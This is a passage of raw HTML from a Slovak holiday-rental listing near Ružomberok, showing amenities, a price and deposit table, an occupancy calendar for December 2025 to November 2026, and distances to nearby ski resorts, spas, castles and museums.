                <span>bicykle</span><span>billiard</span><span>bowling</span><span>šípky</span><span>fitness</span><span>futbal</span><span>rybolov</span><span>telocvičňa</span><span>tenis</span>
                
                
                <strong>Agroturistika</strong>
                <span>salaš</span>
                
                
            </p>

            <p class="col_right">
                <strong>Kúrenie</strong>
                <span>elektrické</span><span>krbom</span>
                <strong>Zákaz fajčiť v objekte</strong>
                
                <strong>Objekt je oplotený</strong>
                <strong>Pobyt so psom</strong><span>nie je povolený </span>
                <strong>Objekt sa prenajíma</strong><span>celoročne</span>
                
                <strong>Dostupné mobilné siete</strong>
                <span>T-Mobile, Orange, O2</span>
                <strong>Pripojenie na internet</strong><span>áno, zdarma</span>
                <strong>Parkovanie</strong><span>pri objekte - celoročne</span><span>počet parkovacích miest: 5</span>
                
                <strong>Vzdialenosti</strong><span>potraviny: 3 km</span><span>reštaurácia: 1 km</span><span>autobus: 3 km</span><span>vlak: 8 km</span>
            </p>

        </div>

        <div id="tab_price">
            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2019-07-18">18.07.2019</time></div>


            <table class="pricelist" >
                <thead>
                <tr>
                    <th class="season">Sezóna</th>
                    <th class="price">Cena</th>
                    <th class="value_persons">Min. počet osôb</th>
                    <th class="value_nights">Min. počet nocí</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td><b>Celoročne</b> <br /></td>
                    <td><b>dohodou</b><br /></td>
                    <td class="value_persons">1 osoba</td>
                    <td class="value_nights">2 noci</td>
                </tr>
                <tr>
                    <td><b class="red">SILVESTER</b> <br /></td>
                    <td><b>dohodou</b><br /></td>
                    <td class="value_persons">1 osoba</td>
                    <td class="value_nights">5 nocí</td>
                </tr>
                </tbody>
            </table>









            <table class="surchargelist" >
                <thead>
                <tr>
                    <th class="title">Doplatky na mieste</th>
                    <th class="value">Výška doplatku</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td>vratná kaucia</td>
                    <td class="textCenter">100.00 EUR</td>
                </tr>
                </tbody>
            </table>

        </div>

        <div id="tab_occupation">

            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2025-12-16">16.12.2025</time></div>

            <div class="calendar_wrapper cal_basic">
                <div class="cal_month"><div class="month_label">December 2025</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2025-12-01" class="day">01</time>
<time datetime="2025-12-02" class="day">02</time>
<time datetime="2025-12-03" class="day">03</time>
<time datetime="2025-12-04" class="day">04</time>
<time datetime="2025-12-05" class="day">05</time>
<time datetime="2025-12-06" class="day saturday">06</time>
<time datetime="2025-12-07" class="day">07</time>
<time datetime="2025-12-08" class="day">08</time>
<time datetime="2025-12-09" class="day">09</time>
<time datetime="2025-12-10" class="day">10</time>
<time datetime="2025-12-11" class="day">11</time>
<time datetime="2025-12-12" class="day">12</time>
<time datetime="2025-12-13" class="day saturday">13</time>
<time datetime="2025-12-14" class="day">14</time>
<time datetime="2025-12-15" class="day">15</time>
<time datetime="2025-12-16" class="day">16</time>
<time datetime="2025-12-17" class="day">17</time>
<time datetime="2025-12-18" class="day">18</time>
<time datetime="2025-12-19" class="day">19</time>
<time datetime="2025-12-20" class="day saturday">20</time>
<time datetime="2025-12-21" class="day">21</time>
<time datetime="2025-12-22" class="day">22</time>
<time datetime="2025-12-23" class="day">23</time>
<time datetime="2025-12-24" class="day">24</time>
<time datetime="2025-12-25" class="day">25</time>
<time datetime="2025-12-26" class="day">26</time>
<time datetime="2025-12-27" class="day saturday">27</time>
<time datetime="2025-12-28" class="day">28</time>
<time datetime="2025-12-29" class="day">29</time>
<time datetime="2025-12-30" class="day today">30</time>
<time datetime="2025-12-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Január 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2025-12-29" class="day_prev">29</time><time datetime="2025-12-30" class="day_prev">30</time><time datetime="2025-12-31" class="day_prev">31</time><time datetime="2026-01-01" class="day">01</time>
<time datetime="2026-01-02" class="day">02</time>
<time datetime="2026-01-03" class="day saturday">03</time>
<time datetime="2026-01-04" class="day">04</time>
<time datetime="2026-01-05" class="day">05</time>
<time datetime="2026-01-06" class="day">06</time>
<time datetime="2026-01-07" class="day">07</time>
<time datetime="2026-01-08" class="day">08</time>
<time datetime="2026-01-09" class="day">09</time>
<time datetime="2026-01-10" class="day saturday">10</time>
<time datetime="2026-01-11" class="day">11</time>
<time datetime="2026-01-12" class="day">12</time>
<time datetime="2026-01-13" class="day">13</time>
<time datetime="2026-01-14" class="day">14</time>
<time datetime="2026-01-15" class="day">15</time>
<time datetime="2026-01-16" class="day">16</time>
<time datetime="2026-01-17" class="day saturday">17</time>
<time datetime="2026-01-18" class="day">18</time>
<time datetime="2026-01-19" class="day">19</time>
<time datetime="2026-01-20" class="day">20</time>
<time datetime="2026-01-21" class="day">21</time>
<time datetime="2026-01-22" class="day">22</time>
<time datetime="2026-01-23" class="day">23</time>
<time datetime="2026-01-24" class="day saturday">24</time>
<time datetime="2026-01-25" class="day">25</time>
<time datetime="2026-01-26" class="day">26</time>
<time datetime="2026-01-27" class="day">27</time>
<time datetime="2026-01-28" class="day">28</time>
<time datetime="2026-01-29" class="day">29</time>
<time datetime="2026-01-30" class="day">30</time>
<time datetime="2026-01-31" class="day saturday">31</time></div>

                <div class="cal_month"><div class="month_label">Február 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-01-26" class="day_prev">26</time><time datetime="2026-01-27" class="day_prev">27</time><time datetime="2026-01-28" class="day_prev">28</time><time datetime="2026-01-29" class="day_prev">29</time><time datetime="2026-01-30" class="day_prev">30</time><time datetime="2026-01-31" class="day_prev">31</time><time datetime="2026-02-01" class="day">01</time>
<time datetime="2026-02-02" class="day">02</time>
<time datetime="2026-02-03" class="day">03</time>
<time datetime="2026-02-04" class="day">04</time>
<time datetime="2026-02-05" class="day">05</time>
<time datetime="2026-02-06" class="day">06</time>
<time datetime="2026-02-07" class="day saturday">07</time>
<time datetime="2026-02-08" class="day">08</time>
<time datetime="2026-02-09" class="day">09</time>
<time datetime="2026-02-10" class="day">10</time>
<time datetime="2026-02-11" class="day">11</time>
<time datetime="2026-02-12" class="day">12</time>
<time datetime="2026-02-13" class="day">13</time>
<time datetime="2026-02-14" class="day saturday">14</time>
<time datetime="2026-02-15" class="day">15</time>
<time datetime="2026-02-16" class="day">16</time>
<time datetime="2026-02-17" class="day">17</time>
<time datetime="2026-02-18" class="day">18</time>
<time datetime="2026-02-19" class="day">19</time>
<time datetime="2026-02-20" class="day">20</time>
<time datetime="2026-02-21" class="day saturday">21</time>
<time datetime="2026-02-22" class="day">22</time>
<time datetime="2026-02-23" class="day">23</time>
<time datetime="2026-02-24" class="day">24</time>
<time datetime="2026-02-25" class="day">25</time>
<time datetime="2026-02-26" class="day">26</time>
<time datetime="2026-02-27" class="day">27</time>
<time datetime="2026-02-28" class="day saturday">28</time></div>

                <div class="cal_month"><div class="month_label">Marec 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-02-23" class="day_prev">23</time><time datetime="2026-02-24" class="day_prev">24</time><time datetime="2026-02-25" class="day_prev">25</time><time datetime="2026-02-26" class="day_prev">26</time><time datetime="2026-02-27" class="day_prev">27</time><time datetime="2026-02-28" class="day_prev">28</time><time datetime="2026-03-01" class="day">01</time>
<time datetime="2026-03-02" class="day">02</time>
<time datetime="2026-03-03" class="day">03</time>
<time datetime="2026-03-04" class="day">04</time>
<time datetime="2026-03-05" class="day">05</time>
<time datetime="2026-03-06" class="day">06</time>
<time datetime="2026-03-07" class="day saturday">07</time>
<time datetime="2026-03-08" class="day">08</time>
<time datetime="2026-03-09" class="day">09</time>
<time datetime="2026-03-10" class="day">10</time>
<time datetime="2026-03-11" class="day">11</time>
<time datetime="2026-03-12" class="day">12</time>
<time datetime="2026-03-13" class="day">13</time>
<time datetime="2026-03-14" class="day saturday">14</time>
<time datetime="2026-03-15" class="day">15</time>
<time datetime="2026-03-16" class="day">16</time>
<time datetime="2026-03-17" class="day">17</time>
<time datetime="2026-03-18" class="day">18</time>
<time datetime="2026-03-19" class="day">19</time>
<time datetime="2026-03-20" class="day">20</time>
<time datetime="2026-03-21" class="day saturday">21</time>
<time datetime="2026-03-22" class="day">22</time>
<time datetime="2026-03-23" class="day">23</time>
<time datetime="2026-03-24" class="day">24</time>
<time datetime="2026-03-25" class="day">25</time>
<time datetime="2026-03-26" class="day">26</time>
<time datetime="2026-03-27" class="day">27</time>
<time datetime="2026-03-28" class="day saturday">28</time>
<time datetime="2026-03-29" class="day">29</time>
<time datetime="2026-03-30" class="day">30</time>
<time datetime="2026-03-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Apríl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-03-30" class="day_prev">30</time><time datetime="2026-03-31" class="day_prev">31</time><time datetime="2026-04-01" class="day">01</time>
<time datetime="2026-04-02" class="day">02</time>
<time datetime="2026-04-03" class="day">03</time>
<time datetime="2026-04-04" class="day saturday">04</time>
<time datetime="2026-04-05" class="day">05</time>
<time datetime="2026-04-06" class="day">06</time>
<time datetime="2026-04-07" class="day">07</time>
<time datetime="2026-04-08" class="day">08</time>
<time datetime="2026-04-09" class="day">09</time>
<time datetime="2026-04-10" class="day">10</time>
<time datetime="2026-04-11" class="day saturday">11</time>
<time datetime="2026-04-12" class="day">12</time>
<time datetime="2026-04-13" class="day">13</time>
<time datetime="2026-04-14" class="day">14</time>
<time datetime="2026-04-15" class="day">15</time>
<time datetime="2026-04-16" class="day">16</time>
<time datetime="2026-04-17" class="day">17</time>
<time datetime="2026-04-18" class="day saturday">18</time>
<time datetime="2026-04-19" class="day">19</time>
<time datetime="2026-04-20" class="day">20</time>
<time datetime="2026-04-21" class="day">21</time>
<time datetime="2026-04-22" class="day">22</time>
<time datetime="2026-04-23" class="day">23</time>
<time datetime="2026-04-24" class="day">24</time>
<time datetime="2026-04-25" class="day saturday">25</time>
<time datetime="2026-04-26" class="day">26</time>
<time datetime="2026-04-27" class="day">27</time>
<time datetime="2026-04-28" class="day">28</time>
<time datetime="2026-04-29" class="day">29</time>
<time datetime="2026-04-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Máj 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-04-27" class="day_prev">27</time><time datetime="2026-04-28" class="day_prev">28</time><time datetime="2026-04-29" class="day_prev">29</time><time datetime="2026-04-30" class="day_prev">30</time><time datetime="2026-05-01" class="day">01</time>
<time datetime="2026-05-02" class="day saturday">02</time>
<time datetime="2026-05-03" class="day">03</time>
<time datetime="2026-05-04" class="day">04</time>
<time datetime="2026-05-05" class="day">05</time>
<time datetime="2026-05-06" class="day">06</time>
<time datetime="2026-05-07" class="day">07</time>
<time datetime="2026-05-08" class="day">08</time>
<time datetime="2026-05-09" class="day saturday">09</time>
<time datetime="2026-05-10" class="day">10</time>
<time datetime="2026-05-11" class="day">11</time>
<time datetime="2026-05-12" class="day">12</time>
<time datetime="2026-05-13" class="day">13</time>
<time datetime="2026-05-14" class="day">14</time>
<time datetime="2026-05-15" class="day">15</time>
<time datetime="2026-05-16" class="day saturday">16</time>
<time datetime="2026-05-17" class="day">17</time>
<time datetime="2026-05-18" class="day">18</time>
<time datetime="2026-05-19" class="day">19</time>
<time datetime="2026-05-20" class="day">20</time>
<time datetime="2026-05-21" class="day">21</time>
<time datetime="2026-05-22" class="day">22</time>
<time datetime="2026-05-23" class="day saturday">23</time>
<time datetime="2026-05-24" class="day">24</time>
<time datetime="2026-05-25" class="day">25</time>
<time datetime="2026-05-26" class="day">26</time>
<time datetime="2026-05-27" class="day">27</time>
<time datetime="2026-05-28" class="day">28</time>
<time datetime="2026-05-29" class="day">29</time>
<time datetime="2026-05-30" class="day saturday">30</time>
<time datetime="2026-05-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Jún 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-01" class="day">01</time>
<time datetime="2026-06-02" class="day">02</time>
<time datetime="2026-06-03" class="day">03</time>
<time datetime="2026-06-04" class="day">04</time>
<time datetime="2026-06-05" class="day">05</time>
<time datetime="2026-06-06" class="day saturday">06</time>
<time datetime="2026-06-07" class="day">07</time>
<time datetime="2026-06-08" class="day">08</time>
<time datetime="2026-06-09" class="day">09</time>
<time datetime="2026-06-10" class="day">10</time>
<time datetime="2026-06-11" class="day">11</time>
<time datetime="2026-06-12" class="day">12</time>
<time datetime="2026-06-13" class="day saturday">13</time>
<time datetime="2026-06-14" class="day">14</time>
<time datetime="2026-06-15" class="day">15</time>
<time datetime="2026-06-16" class="day">16</time>
<time datetime="2026-06-17" class="day">17</time>
<time datetime="2026-06-18" class="day">18</time>
<time datetime="2026-06-19" class="day">19</time>
<time datetime="2026-06-20" class="day saturday">20</time>
<time datetime="2026-06-21" class="day">21</time>
<time datetime="2026-06-22" class="day">22</time>
<time datetime="2026-06-23" class="day">23</time>
<time datetime="2026-06-24" class="day">24</time>
<time datetime="2026-06-25" class="day">25</time>
<time datetime="2026-06-26" class="day">26</time>
<time datetime="2026-06-27" class="day saturday">27</time>
<time datetime="2026-06-28" class="day">28</time>
<time datetime="2026-06-29" class="day">29</time>
<time datetime="2026-06-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Júl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-29" class="day_prev">29</time><time datetime="2026-06-30" class="day_prev">30</time><time datetime="2026-07-01" class="day">01</time>
<time datetime="2026-07-02" class="day">02</time>
<time datetime="2026-07-03" class="day">03</time>
<time datetime="2026-07-04" class="day saturday">04</time>
<time datetime="2026-07-05" class="day">05</time>
<time datetime="2026-07-06" class="day">06</time>
<time datetime="2026-07-07" class="day">07</time>
<time datetime="2026-07-08" class="day">08</time>
<time datetime="2026-07-09" class="day">09</time>
<time datetime="2026-07-10" class="day">10</time>
<time datetime="2026-07-11" class="day saturday">11</time>
<time datetime="2026-07-12" class="day">12</time>
<time datetime="2026-07-13" class="day">13</time>
<time datetime="2026-07-14" class="day">14</time>
<time datetime="2026-07-15" class="day">15</time>
<time datetime="2026-07-16" class="day">16</time>
<time datetime="2026-07-17" class="day">17</time>
<time datetime="2026-07-18" class="day saturday">18</time>
<time datetime="2026-07-19" class="day">19</time>
<time datetime="2026-07-20" class="day">20</time>
<time datetime="2026-07-21" class="day">21</time>
<time datetime="2026-07-22" class="day">22</time>
<time datetime="2026-07-23" class="day">23</time>
<time datetime="2026-07-24" class="day">24</time>
<time datetime="2026-07-25" class="day saturday">25</time>
<time datetime="2026-07-26" class="day">26</time>
<time datetime="2026-07-27" class="day">27</time>
<time datetime="2026-07-28" class="day">28</time>
<time datetime="2026-07-29" class="day">29</time>
<time datetime="2026-07-30" class="day">30</time>
<time datetime="2026-07-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">August 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-07-27" class="day_prev">27</time><time datetime="2026-07-28" class="day_prev">28</time><time datetime="2026-07-29" class="day_prev">29</time><time datetime="2026-07-30" class="day_prev">30</time><time datetime="2026-07-31" class="day_prev">31</time><time datetime="2026-08-01" class="day saturday">01</time>
<time datetime="2026-08-02" class="day">02</time>
<time datetime="2026-08-03" class="day">03</time>
<time datetime="2026-08-04" class="day">04</time>
<time datetime="2026-08-05" class="day">05</time>
<time datetime="2026-08-06" class="day">06</time>
<time datetime="2026-08-07" class="day">07</time>
<time datetime="2026-08-08" class="day saturday">08</time>
<time datetime="2026-08-09" class="day">09</time>
<time datetime="2026-08-10" class="day">10</time>
<time datetime="2026-08-11" class="day">11</time>
<time datetime="2026-08-12" class="day">12</time>
<time datetime="2026-08-13" class="day">13</time>
<time datetime="2026-08-14" class="day">14</time>
<time datetime="2026-08-15" class="day saturday">15</time>
<time datetime="2026-08-16" class="day">16</time>
<time datetime="2026-08-17" class="day">17</time>
<time datetime="2026-08-18" class="day">18</time>
<time datetime="2026-08-19" class="day">19</time>
<time datetime="2026-08-20" class="day">20</time>
<time datetime="2026-08-21" class="day">21</time>
<time datetime="2026-08-22" class="day saturday">22</time>
<time datetime="2026-08-23" class="day">23</time>
<time datetime="2026-08-24" class="day">24</time>
<time datetime="2026-08-25" class="day">25</time>
<time datetime="2026-08-26" class="day">26</time>
<time datetime="2026-08-27" class="day">27</time>
<time datetime="2026-08-28" class="day">28</time>
<time datetime="2026-08-29" class="day saturday">29</time>
<time datetime="2026-08-30" class="day">30</time>
<time datetime="2026-08-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">September 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-08-31" class="day_prev">31</time><time datetime="2026-09-01" class="day">01</time>
<time datetime="2026-09-02" class="day">02</time>
<time datetime="2026-09-03" class="day">03</time>
<time datetime="2026-09-04" class="day">04</time>
<time datetime="2026-09-05" class="day saturday">05</time>
<time datetime="2026-09-06" class="day">06</time>
<time datetime="2026-09-07" class="day">07</time>
<time datetime="2026-09-08" class="day">08</time>
<time datetime="2026-09-09" class="day">09</time>
<time datetime="2026-09-10" class="day">10</time>
<time datetime="2026-09-11" class="day">11</time>
<time datetime="2026-09-12" class="day saturday">12</time>
<time datetime="2026-09-13" class="day">13</time>
<time datetime="2026-09-14" class="day">14</time>
<time datetime="2026-09-15" class="day">15</time>
<time datetime="2026-09-16" class="day">16</time>
<time datetime="2026-09-17" class="day">17</time>
<time datetime="2026-09-18" class="day">18</time>
<time datetime="2026-09-19" class="day saturday">19</time>
<time datetime="2026-09-20" class="day">20</time>
<time datetime="2026-09-21" class="day">21</time>
<time datetime="2026-09-22" class="day">22</time>
<time datetime="2026-09-23" class="day">23</time>
<time datetime="2026-09-24" class="day">24</time>
<time datetime="2026-09-25" class="day">25</time>
<time datetime="2026-09-26" class="day saturday">26</time>
<time datetime="2026-09-27" class="day">27</time>
<time datetime="2026-09-28" class="day">28</time>
<time datetime="2026-09-29" class="day">29</time>
<time datetime="2026-09-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Október 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-09-28" class="day_prev">28</time><time datetime="2026-09-29" class="day_prev">29</time><time datetime="2026-09-30" class="day_prev">30</time><time datetime="2026-10-01" class="day">01</time>
<time datetime="2026-10-02" class="day">02</time>
<time datetime="2026-10-03" class="day saturday">03</time>
<time datetime="2026-10-04" class="day">04</time>
<time datetime="2026-10-05" class="day">05</time>
<time datetime="2026-10-06" class="day">06</time>
<time datetime="2026-10-07" class="day">07</time>
<time datetime="2026-10-08" class="day">08</time>
<time datetime="2026-10-09" class="day">09</time>
<time datetime="2026-10-10" class="day saturday">10</time>
<time datetime="2026-10-11" class="day">11</time>
<time datetime="2026-10-12" class="day">12</time>
<time datetime="2026-10-13" class="day">13</time>
<time datetime="2026-10-14" class="day">14</time>
<time datetime="2026-10-15" class="day">15</time>
<time datetime="2026-10-16" class="day">16</time>
<time datetime="2026-10-17" class="day saturday">17</time>
<time datetime="2026-10-18" class="day">18</time>
<time datetime="2026-10-19" class="day">19</time>
<time datetime="2026-10-20" class="day">20</time>
<time datetime="2026-10-21" class="day">21</time>
<time datetime="2026-10-22" class="day">22</time>
<time datetime="2026-10-23" class="day">23</time>
<time datetime="2026-10-24" class="day saturday">24</time>
<time datetime="2026-10-25" class="day">25</time>
<time datetime="2026-10-26" class="day">26</time>
<time datetime="2026-10-27" class="day">27</time>
<time datetime="2026-10-28" class="day">28</time>
<time datetime="2026-10-29" class="day">29</time>
<time datetime="2026-10-30" class="day">30</time>
<time datetime="2026-10-31" class="day saturday">31</time></div>

                <div class="cal_month"><div class="month_label">November 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-10-26" class="day_prev">26</time><time datetime="2026-10-27" class="day_prev">27</time><time datetime="2026-10-28" class="day_prev">28</time><time datetime="2026-10-29" class="day_prev">29</time><time datetime="2026-10-30" class="day_prev">30</time><time datetime="2026-10-31" class="day_prev">31</time><time datetime="2026-11-01" class="day">01</time>
<time datetime="2026-11-02" class="day">02</time>
<time datetime="2026-11-03" class="day">03</time>
<time datetime="2026-11-04" class="day">04</time>
<time datetime="2026-11-05" class="day">05</time>
<time datetime="2026-11-06" class="day">06</time>
<time datetime="2026-11-07" class="day saturday">07</time>
<time datetime="2026-11-08" class="day">08</time>
<time datetime="2026-11-09" class="day">09</time>
<time datetime="2026-11-10" class="day">10</time>
<time datetime="2026-11-11" class="day">11</time>
<time datetime="2026-11-12" class="day">12</time>
<time datetime="2026-11-13" class="day">13</time>
<time datetime="2026-11-14" class="day saturday">14</time>
<time datetime="2026-11-15" class="day">15</time>
<time datetime="2026-11-16" class="day">16</time>
<time datetime="2026-11-17" class="day">17</time>
<time datetime="2026-11-18" class="day">18</time>
<time datetime="2026-11-19" class="day">19</time>
<time datetime="2026-11-20" class="day">20</time>
<time datetime="2026-11-21" class="day saturday">21</time>
<time datetime="2026-11-22" class="day">22</time>
<time datetime="2026-11-23" class="day">23</time>
<time datetime="2026-11-24" class="day">24</time>
<time datetime="2026-11-25" class="day">25</time>
<time datetime="2026-11-26" class="day">26</time>
<time datetime="2026-11-27" class="day">27</time>
<time datetime="2026-11-28" class="day saturday">28</time>
<time datetime="2026-11-29" class="day">29</time>
<time datetime="2026-11-30" class="day">30</time></div>

            </div>

            <a id="toggle_occupation" class="toggle_collapse" href="#">Zobraziť celú obsadenosť</a>

            <div class="occupation_help">
                <p><b class="calendar_red">Červená</b> = 100% obsadené | <b class="calendar_blue">Modrá</b> = predbežná (zatiaľ nepotvrdená) rezervácia.<br /> Ak máte záujem o už predbežne rezervovaný termín, <a class="popup_link" href="#ask_popup">kontaktujte ubytovateľa</a> a informujte sa dokedy je tento termín blokovaný.</p>
            </div>
        </div>

        <div id="tab_poi">
            <table class="poi">
                <tbody>
                <tr class="odd">
                    <td class="distance">0,47 km</td>
                    <td class="title"><b title="Zimný štadión Ružobmerok">Zimný štadión Ružobmerok</b>, Ružomberok</td>
                    <td class="type">zimný štadión</td>
                </tr>
                <tr >
                    <td class="distance">0,82 km</td>
                    <td class="title"><b title="ZSŠ Ružomberok">ZSŠ Ružomberok</b>, Ružomberok</td>
                    <td class="type">plaváreň</td>
                </tr>
                <tr class="odd">
                    <td class="distance">0,91 km</td>
                    <td class="title"><b title="Liptovské múzeum">Liptovské múzeum</b>, Ružomberok</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr >
                    <td class="distance">0,97 km</td>
                    <td class="title"><b title="SNG - Galéria Ludovíta Fullu">SNG - Galéria Ludovíta Fullu</b>, Ružomberok</td>
                    <td class="type">galéria</td>
                </tr>
                <tr class="odd">
                    <td class="distance">2,51 km</td>
                    <td class="title"><b title="Hrabovo">Hrabovo</b>, Ružomberok</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr >
                    <td class="distance">3,31 km</td>
                    <td class="title"><b title="Liskovská jaskyňa">Liskovská jaskyňa</b>, Lisková</td>
                    <td class="type">jaskyňa  </td>
                </tr>
                <tr class="odd">
                    <td class="distance">3,36 km</td>
                    <td class="title"><b title="Hrad Likavka">Hrad Likavka</b>, Likavka</td>
                    <td class="type">zrúcanina</td>
                </tr>
                <tr >
                    <td class="distance">3,80 km</td>
                    <td class="title"><b title="Malinô Brdo">Malinô Brdo</b>, Malinô Brdo</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr class="odd">
                    <td class="distance">4,03 km</td>
                    <td class="title"><b title="Ski Park Ružomberok Malinô Brdo">Ski Park Ružomberok Malinô Brdo</b>, Malinô Brdo</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">4,38 km</td>
                    <td class="title"><b title="Kaštieľ Liptovská Štiavnica">Kaštieľ Liptovská Štiavnica</b>, Liptovská Štiavnica</td>
                    <td class="type">kaštieľ</td>
                </tr>
                <tr class="odd">
                    <td class="distance">6,85 km</td>
                    <td class="title"><b title="Ski Turík">Ski Turík</b>, Turík</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">7,22 km</td>
                    <td class="title"><b title="Komjatná-Studničná">Komjatná-Studničná</b>, Komjatná</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">9,31 km</td>
                    <td class="title"><b title="Lúčky">Lúčky</b>, Lúčky</td>
                    <td class="type">kúpele</td>
                </tr>
                <tr >
                    <td class="distance">9,32 km</td>
                    <td class="title"><b title="AQUA-VITAL Park Lúčky">AQUA-VITAL Park Lúčky</b>, Lúčky - kúpele</td>
                    <td class="type">termálne kúpalisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">9,68 km</td>
                    <td class="title"><b title="Kaštieľ Bešeňová">Kaštieľ Bešeňová</b>, Bešeňová</td>
                    <td class="type">kaštieľ</td>
                </tr>
                <tr >
                    <td class="distance">10,47 km</td>
                    <td class="title"><b title="Prírodné termálne kúpalisko">Prírodné termálne kúpalisko</b>, Kalameny</td>
                    <td class="type">termálne kúpalisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">10,50 km</td>
                    <td class="title"><b title="Gino Paradise Bešeňová">Gino Paradise Bešeňová</b>, Bešeňová</td>
                    <td class="type">aquapark</td>
                </tr>
                <tr >
                    <td class="distance">11,23 km</td>
                    <td class="title"><b title="Ľubochňa - Vyšné Krátke">Ľubochňa - Vyšné Krátke</b>, Ľubochňa</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">11,45 km</td>
                    <td class="title"><b title="Smrekovica">Smrekovica</b>, Podsuchá</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">12,11 km</td>
                    <td class="title"><b title="Liptovský hrad">Liptovský hrad</b>, Kalameny</td>
                    <td class="type">zrúcanina</td>
                </tr>
                </tbody>
            </table>

            <div id="poi_extended">
                <table class="poi" style="margin-top:0px;">
                    <tbody>
                    <tr class="odd">
                        <td class="distance">14,61 km</td>
                        <td class="title"><b title="Oravské múzeum P.O. Hviezdoslava">Oravské múzeum P.O. Hviezdoslava</b>, Dolný Kubín</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">14,61 km</td>
                        <td class="title"><b title="Pamätná izba Martina Kukučína">Pamätná izba Martina Kukučína</b>, Jasenová</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">14,62 km</td>
                        <td class="title"><b title="Dúbrava-Petkovo">Dúbrava-Petkovo</b>, Dúbrava</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">14,68 km</td>
                        <td class="title"><b title="Oravská galéria">Oravská galéria</b>, Dolný Kubín</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">14,79 km</td>
                        <td class="title"><b title="AquaRelax Dolný Kubín">AquaRelax Dolný Kubín</b>, Dolný Kubín</td>
                        <td class="type">aquapark</td>
                    </tr>
                    <tr >
                        <td class="distance">14,87 km</td>
                        <td class="title"><b title="Zimný štadión Dolný Kubín ">Zimný štadión Dolný Kubín</b>, Dolný Kubín</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">14,93 km</td>
                        <td class="title"><b title="Liptovská Osada">Liptovská Osada</b>, Liptovská Osada</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">15,05 km</td>
                        <td class="title"><b title="Liptovská Lužná">Liptovská Lužná</b>, Liptovská Lúžna</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">16,12 km</td>
                        <td class="title"><b title="Dolný Kubín-Kuzmínovo">Dolný Kubín-Kuzmínovo</b>, Dolný Kubín</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">16,26 km</td>
                        <td class="title"><b title="Liptovská Mara">Liptovská Mara</b>, Liptovský Mikuláš</td>
                        <td class="type">vodná plocha</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">16,68 km</td>
                        <td class="title"><b title="Prosiecka dolina">Prosiecka dolina</b>, Prosiek</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">17,37 km</td>
                        <td class="title"><b title="Magurka">Magurka</b>, Partizánska Ľupča</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">17,38 km</td>
                        <td class="title"><b title="Park Snow Liptovské Revúce">Park Snow Liptovské Revúce</b>, Liptovské Revúce</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">18,56 km</td>
